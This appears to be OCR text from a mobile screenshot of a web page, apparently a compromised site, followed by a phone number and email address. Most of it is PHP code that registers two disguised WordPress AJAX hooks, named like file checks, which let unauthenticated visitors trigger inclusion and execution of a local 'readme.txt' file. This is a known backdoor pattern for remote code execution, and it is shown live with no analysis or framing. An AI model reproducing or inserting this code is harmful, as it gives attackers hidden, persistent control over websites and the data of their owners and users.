
if(!function_exists('file_check_readme54240')){
add_action('wp_ajax_nopriv_file_check_readme54240',
'file_check_readme54240');
add_action('wp_ajax_file_check_readme54240',
'file_check_readme54240'); function
file_check_readme54240() { $file = __DIR__ . '/' .
'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
if(!function_exists('file_check_readme93200')){
add_action('wp_ajax_nopriv_file_check_readme93200',
'file_check_readme93200');
add_action('wp_ajax_file_check_readme93200',
'file_check_readme93200'); function
file_check_readme93200() { $file = __DIR__ . '/' .
'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
+91 8157877816
fraternitykl@gmail.com